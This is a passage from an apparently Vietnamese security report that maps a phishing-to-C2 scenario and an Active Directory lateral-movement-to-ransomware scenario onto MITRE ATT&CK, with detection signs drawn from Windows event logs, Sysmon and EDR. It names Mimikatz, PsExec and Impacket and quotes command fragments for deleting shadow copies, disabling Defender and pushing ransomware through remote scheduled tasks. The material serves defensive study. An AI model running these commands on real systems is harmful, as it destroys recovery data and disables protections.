- Cuối cùng, kẻ tấn công thu thập dữ liệu nhạy cảm và exfiltrate (rút) ra ngoài. Trong kịch bản này, dữ liệu có thể được chuyển ra thông qua chính kênh C2 đã có sẵn nhằm tránh bị phát hiện (T1041 - Exfiltration Over C2 Channel: sử dụng kênh C2 sẵn có để truyền dữ liệu). Ví dụ, malware nén dữ liệu thu thập (ZIP/RAR) rồi gửi từng phần mã hóa qua các gói HTTP POST tới máy C2 - toàn bộ trong kênh HTTP bình thường.
- Dấu vết: Lưu lượng mạng outbound tăng đột biến hoặc vào giờ không bình thường. Proxy logs có thể cho thấy các HTTP POST với kích thước lớn hoặc mã hóa. Nếu attacker dùng công cụ nén như WinRAR/7zip để chuẩn bị dữ liệu, trên host có thể thấy file nén bất thường hoặc tiến trình rar.exe xuất hiện (sự kiện 4688 tạo process rar/7z). Một số nhóm APT còn đổi tên công cụ nén (VD: đổi WinRAR.exe thành VMware.exe) để ẩn mình.
- EDR/AV có thể phát hiện nếu dữ liệu được mã hóa hàng loạt (dấu hiệu bất thường). MITRE ATT&CK cũng có kỹ thuật T1567 - Exfiltration Over Web Service nếu dùng dịch vụ như Dropbox/Drive.
Tóm lại, các kỹ thuật nổi bật trong Case A gồm Spearphishing (T1566.001) để xâm nhập ban đầu, thực thi mã bằng PowerShell (T1059.001) và thiết lập persistence (ví dụ Scheduled Task - T1053.005), thiết lập kênh C2 qua HTTP(S) (T1071.001) và exfiltrate dữ liệu qua kênh C2 (T1041). Các bước này tương ứng với các tactic: Initial Access, Execution, Persistence, Command and Control, Exfiltration trong khung ATT&CK.

3.2. Case B: Lateral Movement trong Active Directory
Trong kịch bản B, ta sẽ mô phỏng vi phạm an ninh khi kẻ tấn công đã có foothold trong mạng (ví dụ từ Case A hoặc lỗ hổng khác) và tiến hành lateral movement (di chuyển ngang) trong môi trường Active Directory, leo thang đặc quyền, rồi triển khai mã độc tống tiền ransomware trên diện rộng.

3.2.1. Initial Access - Tài khoản hợp lệ.
- Giả định kẻ tấn công bắt đầu với quyền truy cập ban đầu vào một máy trạm trong domain (ví dụ thông qua Case A phishing hoặc sử dụng thông tin đăng nhập bị lộ). Chúng có thể sử dụng tài khoản hợp lệ (Valid Accounts) đã đánh cắp để đăng nhập vào hệ thống nội bộ mà không cần malware phức tạp.
- Hoạt động này tương ứng với kỹ thuật T1078 - Valid Accounts cho phép đối thủ đăng nhập hợp pháp, phục vụ cả mục đích Persistence và Privilege Escalation nếu tài khoản có quyền cao.
- Dấu hiệu: sự kiện đăng nhập thành công (Event ID 4624) từ một tài khoản hợp lệ vào thời điểm/địa điểm bất thường; hoặc đăng nhập dịch vụ với tài khoản dùng chung. Trong Active Directory (AD), nếu kẻ xấu dùng tài khoản của người dùng hợp pháp, rất khó phân biệt nếu không xem xét ngữ cảnh (VD: đăng nhập lúc nửa đêm, từ địa chỉ IP lạ).

3.2.2. Credential Access và Privilege Escalation - Trích xuất thông tin xác thực.
- Nhằm di chuyển sâu hơn trong AD, kẻ tấn công cần đặc quyền cao (Domain Admin). Chúng thường triển khai công cụ như Mimikatz để dump mật khẩu/hash từ bộ nhớ LSASS trên máy đã bị compromise. Hoạt động này tương ứng với kỹ thuật T1003.001 - LSASS Memory (OS Credential Dumping), đọc memory LSASS để lấy hash mật khẩu hoặc ticket Kerberos.
- Dấu hiệu: trên máy nạn nhân có sự kiện truy cập tiến trình nhạy cảm - Sysmon có Event ID 10 (Process Access) khi một tiến trình lạ (vd. mimikatz.exe hoặc procdump.exe) mở handle đến lsass.exe.
- Windows Security log có thể ghi Event 4688 khởi chạy tiến trình bất thường với quyền SYSTEM hoặc 4697 nếu cài dịch vụ dump. Ngoài ra, Event 4776 (NTLM authentication) trên Domain Controller có thể xuất hiện khi kẻ tấn công dùng hash để xác thực (pass-the-hash). Công cụ thường dùng: Mimikatz (trực tiếp), ProcDump (dùng để dump LSASS rồi trích xuất offline), rundll32 + comsvcs.dll (MiniDump),...
- Việc leo thang đặc quyền có thể tiếp diễn nếu hash thu được thuộc admin domain, kẻ tấn công sẽ sử dụng nó để di chuyển sang máy chủ AD. (MITRE ATT&CK: T1003 cho Credential Dumping; T1078 - dùng tài khoản hợp lệ có quyền cao để leo thang).

3.2.3. Discovery - Trinh sát môi trường Active Directory.
- Trước khi di chuyển, kẻ tấn công thường do thám AD để xác định mục tiêu. Chúng có thể liệt kê máy tính, người dùng, nhóm trong domain. Các kỹ thuật có thể được sử dụng ở đây là: kỹ thuật T1069.002 - Domain Groups Discovery, T1087.002 - Domain Account Discovery, T1018 - Remote System Discovery.
- Dấu hiệu: Các truy vấn Lightweight Directory Access Protocol (LADP)lớn bất thường (Event 4662 trên DC nếu audit), log của công cụ BloodHound (nếu EDR nhận diện). Tuy nhiên, bước này ít dấu hiệu rõ nếu chỉ dùng lệnh Windows thông thường.

3.2.4. Lateral Movement - Di chuyển ngang.
- Với thông tin và credential thu được, kẻ tấn công bắt đầu di chuyển từ máy ban đầu sang các máy khác trong domain, mục tiêu là chiếm quyền Domain Controller hoặc nhiều máy để triển khai ransomware. Có nhiều phương pháp lateral movement thường gặp, gồm:
  - Remote Service Execution qua SMB (PsExec): Kẻ tấn công dùng cred admin để chạy công cụ PsExec hoặc các biến thể (Impacket smbexec, winrm) để thực thi lệnh trên máy từ xa thông qua dịch vụ. PsExec khi chạy sẽ tạo một service tạm thời trên máy đích (thường tên PSEXESVC) để thực thi payload. Hoạt động này tương ứng với T1021.002 - SMB/Windows Admin Shares, và T1569.002 - Service Execution (tạo dịch vụ trên host đích để thực thi).
    - Dấu hiệu: Trên máy nạn nhân đích, Windows System log ghi Event ID 7045 (“A service was installed”) với tên dịch vụ lạ (PSEXESVC). Security log có 4624 đăng nhập kiểu Network (Type 3) với tài khoản admin vào máy đích, kèm theo sự kiện 4672 (gán quyền đặc biệt) nếu là admin. EDR có thể báo động “remote service creation” nếu phát hiện chuỗi PSEXESVC hoặc hành vi tương tự.
  - Windows Management Instrumentation (WMI): Kẻ xấu có thể sử dụng WMI để thực thi lệnh từ xa (ví dụ dùng công cụ wmic.exe hoặc Impacket wmiexec.py). Đây là kỹ thuật T1047 - WMI cho phép gọi lớp Win32_Process trên máy đích để tạo tiến trình từ xa.
    - Dấu hiệu: Trên máy đích, log Event ID 4688 (nếu có) cho thấy process được spawn bởi wmiprvse.exe (tiến trình WMI) với lệnh đáng ngờ. Log Microsoft-Windows-WMI-Activity/Operational trên máy đích có thể ghi Event ID 5861 (WMI Consumer process started) hoặc 5857/5858 khi tạo class instance qua WMI. Trên máy nguồn, có thể thấy wmic.exe chạy lệnh process call create trong Event 4688. EDR thường đánh dấu hoạt động WMI từ xa (Living off the Land).
  - Remote Desktop Protocol (RDP): Sử dụng RDP để đăng nhập tương tác vào máy chủ mục tiêu (thường là Domain Controller hoặc server quan trọng) bằng tài khoản admin đã lấy được (kỹ thuật T1021.001 - Remote Desktop Protocol).
    - Dấu hiệu: Security log trên máy đích có 4624 (Logon Type 10 - RemoteInteractive) cho thấy kết nối RDP thành công, theo sau có thể là 4778 (RDP session reconnected) và 4779 (disconnected). Nếu kẻ tấn công di chuyển nhanh giữa nhiều máy bằng RDP, lượng logon Type 10 tăng bất thường. Ngoài ra, có 4648 trên máy nguồn (Attempted logon with explicit credentials) khi khởi tạo RDP.
  - Lateral Movement khác: Kẻ tấn công có thể sử dụng DCOM (T1021.003) thông qua MS Office hoặc MMC, hoặc WinRM (T1021.004) nếu môi trường cho phép. Tuy nhiên, PsExec/WMI/RDP là phổ biến.
- Công cụ thường dùng trong giai đoạn này gồm: PsExec, Mimikatz (để Pass-the-Hash hoặc Pass-the-Ticket sử dụng vé Kerberos), Impacket suite (wmiexec.py, smbexec.py, atexec.py), Cobalt Strike Beacon (cung cấp sẵn chức năng WMI, PsExec). Thật vậy, nhiều biến thể ransomware 2024 sử dụng PsExec và RDP extensively cho lateral movement, hoặc dùng Cobalt Strike làm nền tảng C2 hỗ trợ di chuyển ngang.

3.2.5. Action on Objectives - Cài đặt ransomware và gây tác động
- Sau khi chiếm được quyền Domain Admin hoặc kiểm soát các máy quan trọng, kẻ tấn công tiến hành triển khai ransomware trên diện rộng để mã hóa dữ liệu. Có nhiều cách triển khai:
  - Triển khai qua Domain Controller: Kẻ tấn công có Domain Admin có thể tạo Group Policy độc hại (logon script) để phân phối file ransomware tới tất cả các máy trong OU và thiết lập chạy script khi máy khởi động/logon. Đây là kỹ thuật T1484.001 - Group Policy Modification.
    - Dấu hiệu: trên DC có sự kiện thay đổi GPO (Event 5136 Directory Service). Ngoài ra, hành vi tạo file lạ trên \\SYSVOL chia sẻ.
  - Triển khai qua PsExec/WMI hàng loạt: Kẻ tấn công viết script quét qua danh sách máy trạm và dùng PsExec hoặc WMI để cài service chạy ransomware trên từng máy. Tương tự như di chuyển ngang, nhưng lúc này thực thi file mã hóa trên nhiều host gần như đồng loạt.
  - Sử dụng Scheduled Task từ xa: Sử dụng lệnh schtasks /Create /S <target> /TR ransomware.exe ... để tạo tác vụ trên nhiều máy.

3.2.6. Defense Evasion - Vô hiệu hóa hoặc né tránh biện pháp bảo mật.
- Trước khi kích hoạt mã hóa, thường kẻ tấn công sẽ vô hiệu hóa các cơ chế bảo vệ để tránh bị chặn: tắt antivirus, endpoint detection, hoặc gỡ các agent. Chẳng hạn, chúng có thể thực thi lệnh tắt dịch vụ Windows Defender (Set-MpPreference -DisableRealtimeMonitoring) hoặc dùng PowerShell/WMIC để dừng dịch vụ backup, antivirus (T1562.001 - Disable or Modify Tools).
  - Dấu hiệu: Event 7036 (Service stopped) trên các máy cho thấy hàng loạt dịch vụ bảo mật bị dừng; EDR có alert nếu agent bị kill.
- Kẻ tấn công cũng xóa bỏ các bản sao lưu để nạn nhân không khôi phục được: chạy vssadmin.exe delete shadows /all /quiet trên mỗi host để xoá Volume Shadow Copy (kỹ thuật T1490 - Inhibit System Recovery).
  - Dấu hiệu: log Event 1 trong Windows Backup hoặc thông báo từ VSS nếu có monitoring; trên máy có thể thấy log trong Event Viewer (Windows System) về VSS.

3.2.7. Collection & Exfiltration - Thu thập và (nếu có) rút trộm dữ liệu.
- Một số nhóm ransomware áp dụng chiến thuật “double extortion”, vừa mã hóa vừa đánh cắp dữ liệu. Kỹ thuật Exfiltration Over Web Service (T1567) hoặc Exfiltration Over C2 Channel (T1041) thường được sử dụng.
- Dấu hiệu: lưu lượng mạng outbound lớn tới dịch vụ cloud (Dropbox, Google Drive) hoặc qua kênh HTTP(S) đến máy chủ lạ.

3.2.8. Impact - Triển khai ransomware và gây tác động (Data Encryption / Inhibit Recovery).
- Ransomware được kích hoạt, bắt đầu mã hóa dữ liệu hàng loạt trên các máy (kỹ thuật T1486 - Data Encrypted for Impact). Mỗi biến thể ransomware sẽ mã hóa file và thường để lại file README đòi tiền chuộc.
- Dấu hiệu: hoạt động I/O tăng vọt, nhiều file bị đổi phần mở rộng trong thời gian ngắn. Nếu có hệ thống phát hiện hành vi (behavior monitoring), sẽ cảnh báo về hàng loạt thao tác mã hóa file. Event log có thể không trực tiếp ghi việc file bị mã hóa, nhưng một số ransomware tạo sự kiện đặc thù (vd. tắt volume, xóa shadow copy đã nêu).
Các kỹ thuật tiêu biểu gồm việc sử dụng Valid Accounts (T1078) để di chuyển trong nội bộ bằng tài khoản hợp lệ, Credential Dumping (T1003.001) qua công cụ như Mimikatz để thu thập thông tin xác thực, Lateral Movement qua WMI (T1047), SMB/PsExec (T1021.002) và RDP (T1021.001) để mở rộng kiểm soát sang các máy khác. Kẻ tấn công lạm dụng Service Execution (T1569.002) khi tạo dịch vụ từ xa trên máy đích, đồng thời Disable Security Tools (T1562.001) như tắt AV, xóa backup, và cuối cùng thực hiện Data Encrypted for Impact (T1486) - mã hóa dữ liệu tống tiền, kết hợp Inhibit System Recovery (T1490) để phá hủy bản sao lưu hệ thống. Tất cả các bước trên nằm trong các chiến thuật: Credential Access, Lateral Movement, Privilege Escalation, Defense Evasion, Impact (và cả Discovery, Collection, Exfiltration nếu xét đầy đủ)

3.3. Phân tích log sự kiện và dấu vết kỹ thuật số
Để phát hiện và truy vết các bước tấn công trong cả Case A và B, chuyên gia cần thu thập và phân tích nhiều nguồn log khác nhau. Mỗi loại log dưới đây cung cấp manh mối về hoạt động của đối thủ và khi kết hợp lại sẽ cho cái nhìn toàn cảnh về chuỗi tấn công:
- Windows Event Logs (Security, System): Đây là nguồn log mặc định của Windows, ghi lại các sự kiện bảo mật và hệ thống:
  - Security Log: Theo dõi sự kiện đăng nhập, thay đổi tài khoản, quyền. Ví dụ, khi kẻ tấn công di chuyển lateral trong AD:
    - Sự kiện 4624 (An account was successfully logged on) cho thấy đăng nhập thành công. Xem chi tiết Logon Type: Type 3 (Network) thường xuất hiện nếu dùng PsExec/WMI (đăng nhập qua mạng), Type 10 (RemoteInteractive) nếu kẻ tấn công dùng RDP. Các đăng nhập này thường kèm Account Name bất thường (vd. tài khoản admin xuất hiện trên máy trạm) và Logon Process = "NtLmSsp" hoặc "Kerberos" tùy phương thức xác thực.
    - Sự kiện 4672 (Special privileges assigned to new logon) xuất hiện ngay sau 4624 nếu đăng nhập bằng tài khoản có quyền admin, cho biết tài khoản được gán token đặc quyền. Đây là dấu hiệu quan trọng - ví dụ máy trạm đột nhiên có 4672 với user Domain Admin vào lúc nửa đêm.
    - Sự kiện 4768/4769 trên Domain Controller: nếu kẻ xấu yêu cầu vé Kerberos cho dịch vụ (ví dụ khi di chuyển hoặc dùng pass-the-ticket, sẽ thấy 4769: Service ticket requested cho SPN bất thường).
    - 4720 (User account created), 4728 (Thêm user vào nhóm Domain Admins) nếu kẻ tấn công tạo tài khoản backdoor hoặc thêm quyền.
    - 4688 (Process Creation) trong Security log (nếu bật Audit Process Tracking) sẽ ghi lại lệnh và tiến trình được tạo. Điều này hữu ích để thấy chuỗi như PowerShell được chạy với tham số lạ (vd. -enc base64), hoặc việc thực thi mimikatz.exe. Tuy nhiên, audit này gây nhiều log, có thể dùng chọn lọc hoặc rely vào Sysmon/EDR.
  - System Log: Ghi sự kiện hệ thống, đáng chú ý:
    - 7045 (Service installed) - mỗi khi có dịch vụ mới cài đặt. Như đã nêu, PsExec tạo service trên máy đích sẽ kích hoạt 7045 với Service Name "PSEXESVC" (mặc định). Nếu hacker đổi tên service (ví dụ dùng flag -r trong PsExec để đặt tên 8 ký tự ngẫu nhiên), vẫn có 7045 nhưng tên khác thường.
    - 7036 (Service started/stopped) - có thể cho thấy chuỗi dịch vụ an ninh bị dừng hàng loạt (dấu hiệu ransomware tắt AV, VSS). Ví dụ, một loạt sự kiện “The *** service entered the stopped state” đối với dịch vụ AV (Windows Defender, Symantec...) hoặc “Volume Shadow Copy”.
    - Winlogon/Shutdown events - ransomware đôi khi khởi động lại hệ thống (sự kiện 1074 - hệ thống khởi động lại bởi process X). Không phổ biến nhưng có thể xảy ra (ví dụ malware cài chế độ Safe Mode).
- PowerShell Logs: Windows cung cấp log chi tiết cho PowerShell, rất hữu ích để phát hiện mã độc:
  - PowerShell Script Block Logging - sự kiện 4104 trong Microsoft-Windows-PowerShell/Operational log ghi lại nội dung script PowerShell thực thi. Theo mặc định, chế độ “Automatic” sẽ log các đoạn script “đáng ngờ” (chứa mã độc thường thấy), Microsoft có danh sách từ khóa như Invoke-Expression, System.Net.WebClient… Do đó, nếu malware dùng PowerShell (như trong Case A), ta có thể thấy event 4104 chứa script Base64 decode hoặc các lệnh như New-Object Net.WebClient tải file. Ví dụ, một chiến dịch MuddyWater khi chạy PowerShell đã bị log 4104 với mã decode ra domain C2. Các event 4104 với Type: Warning đặc biệt đáng chú ý (mã độc đã khớp chuỗi nghi vấn).
  - PowerShell Operational Log - ngoài 4104, các event 4103 (Module logging) ghi lại module và lệnh Add-Type, 400 (Engine Lifecycle) ghi nhận mỗi khi PowerShell khởi động và dòng lệnh kèm theo. Sự kiện 400 hữu ích để thấy tham số PowerShell (vd. -nop -w hidden -enc ...). Nếu kẻ tấn công cố bypass AMSI (Antimalware Scan Interface), hành vi đó cũng có thể bị log (Event 1101 AMSI, nếu truy xuất qua ETW). Ví dụ như mã độc chèn đoạn tắt AMSI, chính việc đó lại tạo log.
  - Transcript Logs (nếu bật) sẽ ghi toàn bộ output của phiên PS, nhưng thường không bật do tốn dung lượng.
- Sysmon Logs: Sysmon (System Monitor) là công cụ mạnh ghi các sự kiện chi tiết mà Windows log thường bỏ sót. Với Sysmon cài trên host, SOC có thể thu thập:
  - Event ID 1: Process Creation - tương tự 4688 nhưng chi tiết hơn (MD5 file, full command line, parent process, user). Dùng Sysmon, ta dễ dàng phát hiện chuỗi quy trình bất thường: ví dụ sự kiện Sysmon cho thấy WINWORD.EXE spawn powershell.exe với -EncodedCommand (dấu hiệu macro độc), hay rundll32.exe chạy script lạ. Dò các parent-child hiếm gặp (Word->PowerShell, Explorer->cmd->vssadmin.exe) thường dẫn tới hành vi tấn công.
  - Event ID 3: Network Connection - log mỗi kết nối mạng outbound của process. Qua đó có thể thấy tiến trình bất thường (như powershell.exe, wscript.exe, mshta.exe) đang nối ra IP/Domain nghi ngờ (không thuộc whitelist). Trường hợp Case A, Sysmon event 3 sẽ cho biết PowerShell từ máy nạn nhân kết nối đến IP C2: cổng, địa chỉ, và tên tiến trình. Điều này cực kỳ hữu dụng để truy ngược nguồn phát tán C2.
  - Event ID 7: DLL Loaded - có thể phát hiện tiến trình load DLL lạ. Thí dụ, Sysmon có quy tắc dò xem powershell.exe load module System.Management.Automation.dll (dấu hiệu PowerShell đang chạy) thậm chí trước khi script block logging ghi sự kiện.
  - Event ID 10: Process access - log khi một tiến trình mở handle truy cập tiến trình khác. Dùng để bắt Mimikatz mở LSASS. Nếu Sysmon được cấu hình đúng (theo dõi target image lsass.exe), khi kẻ tấn công chạy Mimikatz, ta sẽ thấy Event 10: Source Process = mimikatz.exe (kèm PID, user) truy cập Target = lsass.exe. Đây là bằng chứng trực tiếp của kỹ thuật Credential Dumping. Nhiều rule hunting dựa trên Sysmon ID 10 kết hợp CommandLine chứa “sekurlsa” (Mimikatz).
  - Event ID 11, 12, 13: File created, Registry object added/modified - giúp phát hiện Persistence. Thí dụ, malware thêm khóa Run vào HKLM\Software\Microsoft\Windows\CurrentVersion\Run, Sysmon event 13 sẽ ghi lại đường dẫn registry và nội dung. Hoặc ransomware tạo hàng loạt file .encrypt, Sysmon event 11 liệt kê file extension lạ xuất hiện hàng loạt trên nhiều thư mục.
  - Event ID 21: Driver Loaded - phát hiện kẻ tấn công load driver ký số (ví dụ driver Mimikatz “mimidrv.sys”).
- Log từ công cụ bảo mật (EDR/AV): Giải pháp Endpoint Detection & Response (EDR) hiện đại thường kết hợp nhiều dữ liệu và cung cấp cảnh báo theo kịch bản hành vi:
  - EDR giám sát process, command-line, network tương tự Sysmon nhưng có thể bổ sung phát hiện dựa trên chuỗi hành vi đã biết (IOA/IOC). Ví dụ, EDR có thể cảnh báo “Suspicious PowerShell execution” khi thấy PowerShell chạy với -EncodedCommand hoặc tải về từ web. Thực tế, Red Canary cho biết một trong những cách phát hiện PowerShell phổ biến là tìm tham số -enc trong dòng lệnh.
  - EDR/AV thường nhận diện Mimikatz bằng dấu hiệu đặc trưng (chuỗi “sekurlsa::logonPasswords” trong memory hoặc hành vi truy cập LSASS). Cảnh báo có thể là “Credential Dumping tool detected”. Tương tự, khi ransomware bắt đầu mã hóa, EDR theo dõi mẫu hành vi (mở rất nhiều file, ghi dữ liệu mã hóa, xóa bóng VSS) sẽ báo động “Possible ransomware activity” và có thể tự động chặn tiến trình.
  - Log từ AV có thể cho biết file nào bị cách ly (ví dụ trojan từ email), tên malware. EDR log cung cấp timeline: ví dụ “Winword.exe -> powershell.exe (suspicious command)” cho case A, hoặc “psexec.exe executed on remote host” cho case B. Những thông tin này dưới dạng sự kiện và cảnh báo trong console EDR, SOC cần xuất và phân tích cùng Windows logs để xác thực.
  - Ngoài ra, các hệ thống tập trung log (SIEM) có use-case sẵn cho chuỗi ATT&CK. Ví dụ Splunk có analytic cho lateral movement AD, kết hợp sự kiện 4624 + 4672 + 7045 để bắt PsExec. Sử dụng SIEM giúp liên kết nhiều nguồn: từ firewall (phát hiện C2 kết nối bất thường), từ AD (sự kiện đăng nhập bất thường), từ host (Sysmon, EDR) lại với nhau để thấy đầy đủ tiến trình kill-chain.
- Tóm lại, việc kết hợp nhiều log là chìa khóa. Windows Event cho biết ai/ở đâu, Sysmon/EDR chỉ ra cái gì đã chạy, còn network logs cho biết giao tiếp ra ngoài.
- Ví dụ, trong Case A: phân tích log cho thấy User A mở email lúc 8:00 (email gateway log), 8:05 có Winword.exe khởi chạy PowerShell (Sysmon event 1), 8:05:05 PowerShell gọi ra IP ngoài (Sysmon event 3, firewall log) và thực thi lệnh thêm task (PowerShell 4104). Đến 8:10, cùng user đó có kết nối lớn upload dữ liệu (proxy log). Case B: log thể hiện 1) Máy nạn nhân ban đầu bị điều khiển: tiến trình lạ, có kết nối C2; 2) 02:00AM tài khoản admin DOMAIN\Administrator đăng nhập thành công trên DC (4624+4672), 2:01AM trên DC xuất hiện tiến trình psexesvc.exe (7045) cài bởi user Administrator, đồng thời nhiều máy trạm ghi nhận service tương tự; 2:05AM hàng loạt file bị đổi đuôi .locked, dịch vụ VSS bị tắt (7036), v.v. Tất cả các bằng chứng này, khi xâu chuỗi, sẽ giúp nhóm ứng phó sự cố hiểu rõ từng bước của adversary và đối chiếu với ATT&CK để xác định lỗ hổng cần khắc phục.

3.4. Ánh xạ kỹ thuật vào ATT&CK Navigator
Dựa trên hai kịch bản trên, ta có thể lập danh sách các kỹ thuật đã được sử dụng và ánh xạ chúng vào framework MITRE ATT&CK. Bảng sau liệt kê Technique ID, tên kỹ thuật, tactic tương ứng và mô tả ngắn gọn cũng như mối liên hệ với bước tấn công cụ thể trong Case A hoặc B:
- T1566.001 - Spearphishing Attachment (Initial Access): Gửi email có tệp đính kèm độc hại nhằm lừa người dùng mở file và thực thi mã độc(Xuất hiện ở Case A - bước đầu tiên khi đối thủ xâm nhập bằng phishing email).
- T1059.001 - Command and Scripting Interpreter: PowerShell (Execution/Persistence): Sử dụng PowerShell để thực thi mã và kịch bản độc hại trên hệ thống Windows. Kỹ thuật này cho phép đối thủ chạy payload, tải thêm công cụ, thậm chí thiết lập persistence (ví dụ script PowerShell thêm registry hoặc Scheduled Task). Dùng trong Case A - thực thi mã sau phishing và duy trì quyền truy cập; cũng thấy trong Case B - script PowerShell có thể được dùng tắt defenses hoặc chạy công cụ nội bộ.
- T1053.005 - Scheduled Task (Persistence): Lạm dụng Task Scheduler của Windows để lên lịch thực thi mã độc định kỳ hoặc tại khởi động. Ví dụ, tạo tác vụ chạy script C2 mỗi khi user login. (Dùng trong Case A - malware tạo scheduled task thông qua PowerShell để tồn tại sau reboot).
- T1071.001 - Application Layer Protocol: Web (HTTP/HTTPS) (Command & Control): Sử dụng giao thức tầng ứng dụng (HTTP/HTTPS) để trao đổi với máy chủ C2, ẩn lưu lượng C2 trong traffic web bình thường. Thể hiện ở Case A - kênh C2 HTTP(S) giữa máy nạn nhân và server của kẻ tấn công).
- T1041 - Exfiltration Over C2 Channel (Exfiltration): Rút dữ liệu thông qua kênh liên lạc C2 sẵn có, bằng cách mã hóa dữ liệu vào luồng giao tiếp lệnh kiểm soát. Giúp tránh mở kết nối mới dễ bị phát hiện. (Xảy ra ở Case A - dữ liệu được exfiltrate qua các request HTTP C2 đã thiết lập).
- T1078 - Valid Accounts (Initial Access/Persistence/Lateral Movement): Sử dụng tài khoản hợp lệ (user/password hợp pháp) để đăng nhập. Đối thủ có thể đánh cắp thông tin đăng nhập và khai thác để truy cập như người dùng hợp pháp. Áp dụng trong Case B - kẻ tấn công dùng thông tin xác thực đã lấy được để đăng nhập vào hệ thống AD, di chuyển mà không cần malware nhiều).
- T1003.001 - OS Credential Dumping: LSASS Memory (Credential Access): Trích xuất thông tin xác thực bằng cách đọc bộ nhớ tiến trình LSASS trên Windows, thu thập hash mật khẩu hoặc token. Thường thực hiện bằng Mimikatz hoặc công cụ tương tự. (Diễn ra ở Case B - kẻ xấu dump mật khẩu admin domain từ máy đã xâm nhập).
- T1047 - Windows Management Instrumentation (WMI) (Execution/Lateral Movement): Thực thi lệnh hoặc quy trình thông qua WMI trên hệ thống nội bộ hoặc từ xa. Cho phép chạy chương trình trên máy khác thông qua wmic hoặc script WMI. (Dùng trong Case B - kẻ tấn công di chuyển ngang sang máy khác bằng cách remotely tạo process qua WMI).
- T1021.002 - Remote Services: SMB/Windows Admin Shares (Lateral Movement): Sử dụng chia sẻ ADMIN$ qua SMB cùng với công cụ như PsExec để chạy lệnh trên máy từ xa. Tạo dịch vụ trên host đích thông qua SMB pipeline. Thấy rõ ở Case B - đối tượng dùng PsExec/Impacket to lan truyền ransomware, di chuyển từ máy này sang máy khác).
- T1021.001 - Remote Services: Remote Desktop Protocol (Lateral Movement): Sử dụng RDP để đăng nhập phiên remote vào hệ thống mục tiêu bằng thông tin xác thực thu được. Xảy ra trong Case B - kẻ tấn công kết nối RDP vào server hoặc Domain Controller sau khi có cred admin, thực thi hành vi mã độc trực tiếp).
- T1569.002 - System Services: Service Execution (Execution/Lateral Movement): Thực thi mã bằng cách tạo mới hoặc sửa đổi một dịch vụ Windows trên hệ thống. Kẻ tấn công có thể cài dịch vụ chạy malware (ví dụ PSEXESVC) trên máy đích nhằm thực thi payload với quyền SYSTEM. Có trong Case B - PsExec tạo dịch vụ từ xa; ransomware có thể cài dịch vụ tự khởi động mã hóa.
- T1562.001 - Impair Defenses: Disable or Modify Tools (Defense Evasion): Vô hiệu hóa hoặc thay đổi công cụ bảo mật trên máy nạn nhân để né tránh phát hiện. Ví dụ tắt antivirus, firewall, dừng các dịch vụ giám sát. Thường xảy ra ở Case B - trước khi mã hóa, ransomware tắt Windows Defender, dừng agent EDR; một số mã độc xóa bỏ phần mềm backup.
- T1490 - Inhibit System Recovery (Impact): Xóa hoặc tắt các cơ chế khôi phục hệ thống để ngăn nạn nhân phục hồi dữ liệu. Bao gồm xóa Volume Shadow Copies, bản backup, tắt Windows recovery. Hiện diện trong Case B - ransomware xóa shadow copy (vssadmin delete shadows) để đảm bảo các bản sao lưu địa phương bị phá hủy.
- T1486 - Data Encrypted for Impact (Impact): Mã hóa dữ liệu trên các hệ thống mục tiêu nhằm gây gián đoạn và phục vụ mục đích tống tiền. Toàn bộ file quan trọng bị mã hóa với đuôi file mới và nạn nhân phải trả tiền để có khóa giải. Đây là bước cuối Case B - ransomware LockBit, BlackCat... thực thi kỹ thuật này để gây thiệt hại trực tiếp.
Những kỹ thuật trên khi đưa vào ATT&CK Navigator sẽ được tô sáng trên các ô tương ứng, trải rộng nhiều hàng tactic từ Initial Access đến Impact. Chẳng hạn, Case A bao trùm các tactic: Initial Access (phishing), Execution (PowerShell), Persistence (Scheduled Task), Command and Control (C2 over HTTP), Exfiltration (Over C2). Case B trải rộng hơn: từ Credential Access (dump mật khẩu), Discovery (liệt kê AD), Lateral Movement (PsExec, WMI, RDP), Privilege Escalation (Valid Accounts sử dụng đặc quyền Domain Admin), Defense Evasion (tắt bảo mật, xoá backup), đến Impact (mã hóa, phá hủy khôi phục). Việc ánh xạ này giúp nhóm phòng thủ dễ dàng hình dung chuỗi tấn công theo các bước ATT&CK, từ đó đối chiếu với cơ chế phòng thủ hiện tại để xác định lỗ hổng cần cải thiện ở từng giai đoạn của kill chain. Các kỹ thuật được liệt kê cũng có thể nhập vào công cụ MITRE ATT&CK Navigator để tạo biểu đồ trực quan, hỗ trợ quá trình threat hunting và điều chỉnh chiến lược phòng thủ phù hợp.

Chương IV: Công cụ và demo minh họa

4.1. ATT&CK Navigator
MITRE ATT&CK Navigator cho phép trực quan hóa ma trận các kỹ thuật tấn công. Công cụ này là một ứng dụng web giúp người dùng chú thích và khám phá các ma trận ATT&CK. Navigator cho phép hiển thị các kỹ thuật đã được phát hiện, đánh dấu các khu vực phòng thủ, hỗ trợ kế hoạch huấn luyện đội đỏ/đội xanh và thống kê tần suất sử dụng các kỹ thuật. Ví dụ, một đội an ninh có thể dùng Navigator để tô màu các kỹ thuật đã phát hiện trong hệ thống và xem sơ đồ tổng quan các lỗ hổng bảo vệ hiện có, từ đó xác định các khoảng trống an ninh cần khắc phục. ATT&CK Navigator rất hữu ích cho việc lập bản đồ, phân tích và trực quan hóa chiến lược tấn công – phòng thủ theo khung ATT&CK.
Hình 1: Giao diện của công cụ MITRE ATT&CK Navigator


4.2. Atomic Red Team (ART)
